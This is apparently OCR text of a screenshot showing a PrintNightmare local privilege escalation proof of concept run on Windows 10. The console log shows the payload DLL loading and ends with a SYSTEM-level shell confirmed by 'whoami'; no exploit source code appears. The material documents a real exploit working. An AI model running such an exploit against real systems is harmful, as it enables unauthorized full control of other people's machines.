 Windows 10
Microsoft Windows
Version 20H2 (OS Build 19042.746)
© 2020 Microsoft Corporation. All rights reserved.
The Windows 10 Home operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Home
protection
Protection for your device against threats.
View
This PC > Desktop > PNpoc
Search PNpo
Name Date modified Type Size
PrintNightmareLPE 7/5/2021 8:30 PM Application 14 KB
vlib.dll 7/5/2021 8:28 PM Application exten... 91 KB
xconsole 7/5/2021 8:28 PM Application 15 KB
C:\Windows\system32\cmd.exe - PrintNightmareLPE.exe
C:\Users\lowpriv\Desktop\PNpoc>PrintNightmareLPE.exe
[+] PrintNightmare Local Privilege Escalation POC by @404death
[+] Found pDriverPath .
[+] Drivers Count: 0
[+] find Printer Driver ok.
[+] Found DriverPath.
[+] Found DefaultDataType.
[+] Found szHardwareID.
[+] Tryin' to launch xconsole !
C:\temp\testcase\xconsole.exe
[+] PrintNightmare NT SYSTEM shell by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[+] payload dll has been loaded.
[+] Connected.
[+] Spawning shell...
[#] Note : restart spooler service if you want to run this again !!!
Microsoft Windows [Version 10.0.19042.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
This P
Netwo
PNpo
3 items